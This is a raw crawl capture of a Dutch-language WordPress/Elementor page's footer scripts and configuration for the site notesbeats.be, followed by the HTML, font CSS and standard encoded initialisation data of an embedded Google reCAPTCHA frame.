<script src="https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"a6f6d5fcdb","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"4ade42544e"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3f00be803"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":682,"title":"Lore%20en%20Lies-2829%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&co=aHR0cHM6Ly93d3cubm90ZXNiZWF0cy5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2lc8a89myoaa
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FDy4bSbLp9GPHlns0fuxLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FDy4bSbLp9GPHlns0fuxLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FDy4bSbLp9GPHlns0fuxLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJ8K/[base64]/YsO0YMKSByrDm8OAwrfCl1hbIMKVSFIbwq3DmsK/CsKhZsKKwo1wwrLCuhA0wrc3UG/DvG8/[base64]/CpMKhwrRNw5rCjcOjYcOZfMK6w5TCggpHK1fDkyYKwq4Aw6bDjsOmYTRhwrzClXNxw6jCo8OgD8Ole8KFRApCw5rDkzrCtFnConFIc8Kqw6BZQzEbwqNCfibCqycKesKDwobCrxFOw43CgDfCo8OHwqjDiDjDvcK3MMK4w6XCoyPDsMOUwozCnHvCrz9Qwpw/[base64]/CkMOAL8KSZcKee8Onw6Arw6PDlcOSBsO4wqZqKsKGMkDDgCZvwo7Cs8ODw78sw5bCvMKEwrIPYcKjdMKQD8OkVMOBBTLDtARbwrpswqHDiTxVw6/[base64]/